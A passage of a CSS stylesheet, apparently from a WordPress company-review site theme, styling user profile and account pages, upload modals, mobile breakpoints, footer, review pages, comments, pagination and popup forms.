    position: relative;
}

.um-single-image-preview.show,
.um-single-file-preview.show {display: block}

.um-single-image-preview > img {
    max-width: 100%;
    max-height: inherit;
}

.um-single-image-preview a.cancel,
.um-single-file-preview a.cancel {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    -moz-border-radius: 999px;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    background: #ddd;
    cursor: pointer;
    text-decoration: none !important;
    z-index: 666;
    opacity: 0.75;
}

.um-single-image-preview a.cancel i,
.um-single-file-preview a.cancel i {
    font-size: 16px;
    color: #888;
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 30px;
    overflow: hidden;
}
.um-single-image-preview a.cancel i:before,
.um-single-file-preview a.cancel i:before{line-height:inherit}

/*
	- file info
*/

.um-single-fileinfo {
    padding: 26px 0 20px 0;
    display: inline-block;
    max-width: 100%;
}

.um-single-fileinfo span.icon {
    font-size: 40px;
    display: inline-block;
    width: 100px;
    height: 70px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #666;
    color: #fff !important;
}
.um-single-fileinfo span.icon i {
    display: block;
    height: 70px;
    line-height: 70px;
    overflow: hidden;
}
.um-single-fileinfo span.icon i:before{line-height:inherit}

.um-single-fileinfo span.filename {
    display: block;
    font-size: 16px;
    color: #888;
    padding-top: 5px;
}

.um-single-fileinfo a {
    text-decoration: none !important;
    opacity: 0.9;
}
.um-single-fileinfo a:hover {
    opacity: 1
}

/*
	- upload progress
*/

div.um-modal .upload-statusbar {
    margin: 20px 0 0 0;
}

div.um-modal .upload-filename {
    display: none !important;
}

div.um-modal .upload-progress {
    position: relative;
    width: 100%;
    box-sizing: border-box;
}

div.um-modal .upload-bar {
    width: 0;
    height: 10px;
    color: #666;
    background: #7ACF58;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/*
	- drag and drop area
*/

div.um-modal .ajax-upload-dragdrop {
    width: 100%;
    text-align: center;
    vertical-align:middle;
    padding: 20px;
    box-sizing: border-box;
    border: 2px dashed #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 18px;
    line-height: 1em;
}

div.um-modal .ajax-upload-dragdrop span.str {
    display: block;
    margin: 0 0 15px 0;
}

div.um-modal .ajax-upload-dragdrop span.icon {
    display: block;
    font-size: 80px;
    line-height: 80px;
    vertical-align: middle;
    margin-bottom: 10px;
}

div.um-modal .ajax-upload-dragdrop span.help {
    display: block;
    font-size: 14px;
    color: #aaa;
    margin: 0 0 12px 0;
}

/*
	- upload button
*/

div.um-modal .upload {
    cursor: pointer !important;
    line-height: 34px !important;
    height: 34px;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 20px;
    color: #fff;
    vertical-align: middle;
    font-size: 14px;
    box-sizing: border-box;
    transition: 0.2s;
}

div.um-modal .upload:hover {
    background: #44b0ec;
}

.um-modal input[type="file"]::-webkit-file-upload-button { cursor: pointer }
.user-forms {
    margin-bottom: 50px;
}
.user-forms .post-title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 37px;
}
.user-forms .content{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.form-check {
    display: flex;
    justify-content: space-between;
}
.form-check label{
    display: inline-block;
}
.form-check input[type="checkbox"]{
    margin-right: 5px;
}
.user-forms .submit-form.btn{
    width: 100%;
}
.user-forms .form-group {
    margin-bottom: 10px;
}
.user-forms input.hidden {
    display: none;
}
/*end user-forms*/

/*profile-custom*/
.profile-custom{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.profile-custom .um-account-side,
.profile-custom .um-account-main{
    float: none;
    width: 100%;
}
.profile-custom .um-account-profile-link,
.profile-custom .um-account-main div.um-account-heading,
.profile-custom  span.um-account-icon.uimob800-hide,
.profile-custom .um-account-side li a span.um-account-arrow {
    display: none;
}
.profile-custom .profile-tabs{
    display: flex;
}
.profile-custom .profile-tabs li{
    width: 50%;
}
.profile-custom .profile-tabs li a{
    padding: 0;
}
.profile-custom .um-account-side li a span.um-account-title{
    padding-left: 0;
}
.profile-custom .um-account-side li a span.um-account-title {
    padding-left: 0;
    float: none;
    width: 100%;
    display: inline-block;
}
.profile-custom a[data-tab="password"] span.um-account-title{
    text-align: right;
}
.profile-custom .um-account-side li {
    background: transparent;
}
.profile-custom .um-account-main{
    padding: 0;
}
.profile-custom .um-account-side li a:hover{
    background: transparent;
}
.profile-custom .um-account-side .um-dropdown-b li a:hover,
.profile-custom .um-account-side li a:hover .um-account-title{
    color: #C6FF7D;
}
.profile-custom .um-profile-photo,
.profile-custom .um-profile-photo a.um-profile-photo-img{
    float: none;
    position: relative;
}
.profile-custom .um-profile-photo{
    width: 100px;
    margin: auto;
}
.profile-custom .um-profile-photo a.um-profile-photo-img {
    margin: 0;
    border: none;
    pointer-events: none;
}
.profile-custom .um-account-side .um-dropdown-b li a{
    color: #5b5b5b;
    padding: 12px;
    line-height: 29px;
}
.profile-custom .um-field-label{
    margin: 0;
}
.profile-custom .um-left {
    float: none;
    width: 100%;
}
.um-page-account .post-title{
    margin-top: 60px;
    margin-bottom: 40px;
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    text-align: center;
}
.um-account{
    margin-bottom: 60px;
}
.um-account-nav.uimob340-show.uimob500-show {
    display: none;
}
.um-account-meta-img-b.uimob800-show.um-tip-w {
    display: none;
}
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
    display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
    display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
    display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
    display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
    font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
    width: 100% !important;
    max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
    padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob340 .um-cover-overlay
{
    padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob340  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob340 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob340 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob340 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob340 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob340 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
    margin-bottom: 0;
}

.uimob340 .um-half {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
    width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
    padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob500 .um-cover-overlay
{
    padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob500  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob500 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob500 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob500 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob500 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob500 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
    margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
    padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
    padding: 10px 20px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 14px;
    margin: 0;
    padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
    font-size: 12px;
    padding: 2px 8px;
}

div.uimob800 .um-account-main {
    width: 90%;
    max-width: 450px;
}

div.uimob800 .um-account-side {
    padding: 0;
    width: 10%;
}

div.uimob800 .um-account-side ul {
    border: 1px solid #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
    display: block;
    padding: 0 !important;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-align: center;
    text-decoration: none !important;
    background: transparent;
    transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
    display: block;
    float: left;
    text-align: center;
    width: 100%;
    height: 100%;
    font-size: 22px;
    line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
    position: relative;
    text-align: center;
    width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
    color: #fff !important;
}

div.uimob800 .um-account-meta a {
    border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
    display: block;
    overflow: hidden;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    max-width: 100%;
    height: auto;
}

div.uimob800 .um-account-meta img {
    width: 100%;
}

div.uimob800 .um-profile-photo {
    width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
    padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
    padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
    width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

    .ajax-upload-dragdrop span.icon {
        display: none;
    }

    .um-modal.no-photo  {
        width: 100% !important;
        margin: 0 !important;
        left: 0 !important;
        height: 100%;
        background: #fff;
    }

    .um-modal.no-photo,
    .um-modal.no-photo .um-modal-body,
    .um-modal.no-photo .um-modal-header {
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
    }

    .um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
    .um-modal.no-photo .um-modal-footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        box-sizing: border-box;
        padding: 10px;
        border-top: 1px solid #ddd;
    }

    .um-modal.no-photo .um-modal-right {
        width: 100%;
        float: none;
    }

    .um-modal.no-photo .um-modal-footer a.um-modal-btn {
        width: 48%;
        margin: 0 1%;
        float: left;
        display: block;
        line-height: 44px !important;
        height: 44px;
    }

}

@media screen and (max-height: 300px) {

    .um-modal.no-photo .um-modal-header {
        display: none;
    }

    .ajax-upload-dragdrop span.icon,
    .ajax-upload-dragdrop span.str {
        display: none;
    }

}

@media screen and (max-width: 600px) {

    .um-popup {
        width: 96%;
        margin-left: 2%;
        left: 0;
        top: 15px;
    }

}
/*endprofile-custom*/

/*footer*/
.footer {
    background: #1D1A21;
    color: #fff;
    padding-top: 50px;
    padding-bottom: 50px;
}
.footer .items {
    display: flex;
}
.footer .items .item{
    max-width: 20%;
    width: 100%;
    padding-right: 15px;
}
.footer .items .item ul{
    list-style: none;
    padding: 0;
}
.footer .wp-image-8979{
    width: 144px;
    margin-bottom: 15px;
}
.footer .footer-form {
    position: relative;
}
.footer .footer-form input[type="email"],
.footer .footer-form input[type="text"],
.footer .footer-form input[type="tel"] {
    width: 100%;
    background: transparent;
    color: #fff;
    border-color: #D8D8D8;
	margin-bottom: 5px;
	border-radius: 25px;
}
.footer .footer-form .consult-btn {
    width: 100%;
	max-width: 360px;
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
	margin-top: 0;
	font-size: 14px;
	min-height: auto;
	padding: 8px;
}
.footer .footer-form .consult-btn:hover,
.footer .footer-form .consult-btn:focus,
.footer .footer-form .consult-btn:active,
.footer .footer-form .consult-btn:visited {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}
.footer .widget-title{
    font-weight: 900;
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 20px;
}
.footer .widget-title .fa{
    display: none;
}
.footer .top-authors {
    margin-bottom: 10px;
}
.footer .top-authors a:hover{
    color: #C6FF7D;
}
.footer .footer-form .send {
	position: relative;
    top: 5px;
}
.footer .footer-form .send div.wpcf7 .ajax-loader {
	position: absolute;
    right: 50%;
    top: 14px;
}
@media only screen and (max-width: 991px){
    .footer .items {
        flex-wrap: wrap;
    }
    .footer .items .item{
        max-width: 33%;
    }
    .footer .item.bottom-1,
    .footer .item.bottom-5 {
        max-width: 100%;
        text-align: center;
        order: 5;
    }
    .footer .item.bottom-5 {
        max-width: 360px;
        margin: auto;
        order: 1;
    }
}
@media only screen and (max-width: 767px){
    .footer .items .item {
        max-width: 100%;
    }
}
/*end footer*/

/*single-review*/
.single-review{
    margin-top: 10px;
    margin-bottom: 50px;
}
.single-review .company-info{
    margin-bottom: 60px;
}
.single-review .company-info .inner{
    display: flex;
}
.single-review .company-info .left{
    width: 50%;
    padding-right: 30px;
}
.single-review .company-info .right{
    width: 50%;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
    height: 171px;
    position: relative;
    overflow: hidden;
}
.single-review .company-info .right img{
    max-height: 100%;
    object-fit: contain;
    z-index: 1;
}
.single-review .company-info .company-name{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 0;
}
.single-review .company-info .company-user-rating{
    margin-bottom: 30px;
}
.single-review .company-info .actions{
    display: flex;
}
.single-review .company-info label{
    font-size: 13px;
    line-height: 13px;
    font-weight: normal;
    margin-bottom: 0;
    transform: translateY(5px);
}
.single-review .company-info .share .fa{
    width: 40px;
    height: 40px;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 4px;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    margin-right: 15px;
}
.single-review .company-info .share .fa:hover{
    height: 40px;
    background: linear-gradient(180deg, #C6FF7D 0%, #C6FF7D 100%);
}
.single-review .company-info .share {
    transform: translateY(-25px);
}
.single-review .company-info .share label{
    transform: translateY(-31px);
}
.single-review .company-info .go-comments{
    margin-right: 65px;
}
.single-review .company-info.go-comments .o-button{
    width: 196px;
}
.single-review .copmany-user-ratings{
    margin-bottom: 30px;
}
.single-review .rate-list {
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    list-style: none;
    flex-wrap: wrap;
}
.single-review .rate-list .rate-item {
    max-width: 210px;
    width: 100%;
    margin-bottom: 40px;
}
.single-review .rate-list .review_criteria {
    font-weight: 900;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
}
.single-review .rate-list .value{
    font-weight: 900;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
}
.single-review .rate-list .user-rating{
    justify-content: center;
}
.single-review .review-content > .container{
    max-width: 980px;

}
.single-review .review-content h1{
    font-size: 35px;
    line-height: 40px;
}
.single-review .review-content h2{
    font-size: 25px;
    line-height: 30px;
}
.single-review .review-content h3{
    font-size: 20px;
    line-height: 25px;
}
.single-review .review-content h4{
    font-size: 17px;
    line-height: 20px;
}
.single-review .review-content a{
    color: #C6FF7D;
}

.single-review .review-content a:hover{
    color: #fff;
    text-decoration: underline;
}
@media only screen and (max-width: 991px){
    .single-review .company-info .left {
        width: 60%;
        padding-right: 10px;
    }
    .single-review .company-info .right{
        width: 40%;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
}
@media only screen and (max-width: 767px){
    .single-review .company-info .inner{
        flex-wrap: wrap;
    }
    .single-review .company-info .left {
        width:100%;
        padding-right: 0;
        order: 2;
    }
    .single-review .company-info .right{
        width: 100%;
        order: 1;
        margin-bottom: 30px;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
    .single-review .company-info .actions {
        display: block;
    }
    .single-review .company-info .go-comments {
        margin-right: 0;
        margin-bottom: 40px;
    }
    .single-review .company-info .share label {
        transform: translateY(-0);
    }
}
/*end single-review*/

/*comments */
.company-comments .comment-content.comments {
    display: flex;
    flex-wrap: wrap;
}
.company-comments .comment-content.comments .comment-row{
    width: 100%;
    margin: 0;
    padding: 30px;
    margin-bottom: 40px;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
}
.company-comments .comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50px;
    overflow: hidden;
}
.company-comments .comment-avatar img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.company-comments .comment-content .top {
    display: flex;
    margin-bottom: 20px;
}
.company-comments .comment-rate li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-rate .criteria {
    width: 100%;
}
.company-comments .widget-title{
    text-align: center;
    margin-bottom: 30px;
}
.company-comments .title-box{
    margin-bottom: 35px;
}
.company-comments .authr {
    font-weight: 900;
    font-size: 20px;
}
.company-comments .date {
    font-size: 15px;
    line-height: 20px;
    color: #5C5C5C;
}
.company-comments .meta {
    margin-left: 10px;
    margin-top: 3px;
}
.company-comments .comment-content-wrap {
    display: flex;
}
.company-comments .comment-rate {
    width: 300px;
    margin-right: 30px;
    flex: none;
}
.company-comments .comment-form{
    max-width: 700px;
    width: 100%;
    margin: auto;
}
.company-comments .comment-form li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-form .criteria {
    width: 100%;
}
.company-comments .comment-review{
    margin-bottom: 0;
}
.company-comments .alert-danger{
    margin-top: 20px;
}
.company-comments .comment-form input{
    max-width: 100%;
}
.company-comments .comment-form .submit{
    width: 100%;
    margin-top: 20px;
}
.company-comments .comment-form textarea#message {
    padding-top: 10px;
    max-width: 100%;
}
.company-comments .comment-form ul{
    padding: 0;
}
.company-comments .logged-in-as{
    display: none;
}
@media only screen and (max-width: 767px){
    .company-comments .comment-content-wrap {
        flex-direction: column;
    }
    .company-comments .comment-rate {
        width: 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
}
/*end comments */

/*pagination*/
.pagination{
    display: flex;
    justify-content: flex-end;
}
.pagination .page-numbers {
    margin: 0 5px;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers {
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    text-indent: -9999px;
    display: inline-block;
    transform: translateY(1px);
}
.pagination .prev.page-numbers:hover,
.pagination .next.page-numbers:hover{
    opacity: 0.6;
}
.pagination .prev.page-numbers{
    transform: translateY(1px) rotate(180deg);
}
.pagination .page-numbers.current {
    color: #C6FF7D;
}
/*end pagination*/

/*page-about*/
.page-about {
    margin-top: 50px;
    margin-bottom: 50px;
}
.page-about .inner{
    display: flex;
}
.page-about .inner > div{
    width: 50%;
}
.page-about .wpcf7-form .wpcf7-submit {
    margin-top: 24px;
}
@media only screen and (max-width: 767px){
    .page-about .inner{
        flex-direction: column;
    }
    .page-about .inner > div{
        width: 100%;
    }
    .page-about .inner .left {
        margin-bottom: 30px;
    }
}
/*endpage-about*/

/*add-company-form*/
.page-id-1138 .post-title{
    margin-top: 50px;
    text-align: center;
    margin-bottom: 20px;
}
.page-id-1138 .notice{
    margin-bottom: 30px;
    text-align: center;
}
.add-company-form{
    margin-bottom: 50px;
}
.add-company-form .form-container {
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.add-company-form .form-container input{
    width: 100%;
}
.add-company-form ul {
    list-style: none;
}
.add-company-form .review-category > ul{
    display: flex;
    flex-wrap: wrap;
    padding: 0;
}
.add-company-form .review-category > ul > .cat-item{
    width: 33%;
    margin-bottom: 30px;
    font-size: 15px;
}
.add-company-form input[type="checkbox"] {
    margin-right: 6px;
}
.add-company-form .section_category {
    padding: 0;
}
.add-company-form input.btn {
    margin: auto;
    display: block;
    min-width: 260px;
}
#addcommentresult {
    background: #a6e4a8;
    max-width: 850px;
    margin: auto;
    margin-bottom: 30px;
    padding: 15px;
    border-radius: 4px;
}
#addcommentresult.error{
    background: #fd9589;
}
#parent_popup {
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    background: #fff;
    top: 0;
    left: 0;
    z-index: 99;
}
#parent_popup img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 32px;
    opacity: 0.5;
}
@media only screen and (max-width: 767px){
    .add-company-form .review-category > ul > .cat-item{
        width: 100%;
    }
}
/*end add-company-form*/

/*other styles*/
.hero.all-cat{
    margin-bottom: 0;
}
.copyrights{
    padding-top: 10px;
}
.to_top.btn {
    position: fixed;
    right: 15px;
    bottom: 15px;
}
.page-about .inner .right{
    padding-left: 40px;
}
i.spu-icon.spu-icon-close {
    font-family: 'spufont';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
}
.quick_search_result {
    border-radius: 8px;
    position: absolute;
    background: #1d1b21;
}
.quick_search_result .list-unstyled {
    list-style: none;
    padding: 0 20px;
}
.quick_search_result img.attachment-reviews-widget-thumb.size-reviews-widget-thumb.wp-post-image {
    display: none;
}
/*end other styles*/

/* Modal popups */

.consult-form {}

.spu-content {
    position: relative;
}

.spu-container .consult-form-wrapper {
    width: 300px;
    padding-top: 0;
}

.spu-close:hover {
    color:#999;
}

.modal_h3 {
    margin: 0 0 20px 0;
    color:white;
    font-size: 27px;
    font-weight: 700;
    line-height: 130%;
    width: 100%;
    max-width: 500px;
}

.modal_h3.long-text {
	font-size: 21px;
}

.spu-container .consult-form .consult-btn {
    margin-top: 30px;
    border-radius: 25px!important;
    -webkit-box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    box-shadow: 0 2px 6px rgb(0 0 0 / 50%);
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 18px;
    width: 100%;
    min-height: 50px;
    padding: 11px;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    background-color: #f71b0d;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.spu-container .consult-form .consult-btn:hover {
    background: #a60c0c;
}

.consult_form .messages {
    font-size: 17px;
    color:#4a0;
}

.spu-container .consult-form label {
    color: #fff;
    font-size: 14px;
    margin-bottom: 5px;
}

.spu-container .consult-form .form-group {
    margin: 5px 0 0 0;
}

.spu-container .consult-form input {
    height: 35px;
    background-color: #FFF;
    border: 1px solid #D8D8D8;
    border-radius: 4px;
    font-size: 13px;
    line-height: 20px;
    color: #4F4F4F;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
}

.spu-box {
    background-position: center center;
}

.spu-container .consult-form .messages {
    color: #5f5;
    margin: 10px 0;
    padding: 0 0 0 20px;
}

.company_modal__image_wrapper {
    width: 290px;
    height: 90px;
    margin-bottom: 50px;
    text-align: center;
}

.content_wrapper__company_modal {
    width: 100%!important;
    display: flex;
    flex-direction: row;
}

.company_modal__company_text_wrapper {
    width: 100%;
    padding: 10px 50px 0 50px;
}

.company_modal__image {
    max-height: 90px;
}

.company_modal__company_text1 {
    font-size: 31px;
    font-weight: 700;
    line-height: 130%;
    color: #f71b0d!important;
